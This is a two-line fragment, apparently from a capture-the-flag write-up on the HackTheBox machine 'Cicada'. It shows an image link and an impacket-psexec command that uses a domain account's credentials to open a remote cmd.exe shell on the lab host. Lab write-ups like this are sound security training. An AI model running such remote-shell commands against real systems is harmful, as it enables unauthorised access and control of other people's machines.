 /usr/bin/impacket-psexec cicada.htb/michael.wrightson@cicada.htb cmd.exe